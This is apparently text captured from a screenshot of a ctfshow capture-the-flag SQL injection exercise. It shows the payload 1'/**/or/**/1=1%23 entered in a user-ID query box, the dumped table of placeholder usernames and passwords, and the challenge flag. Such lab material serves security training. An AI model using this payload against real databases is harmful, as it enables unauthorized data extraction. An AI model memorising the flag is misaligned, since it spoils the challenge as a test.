 用户ID 1'/**/or/**/1=1%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{5c8c3055-b9ef-4c40-888f-d55fefc254cc}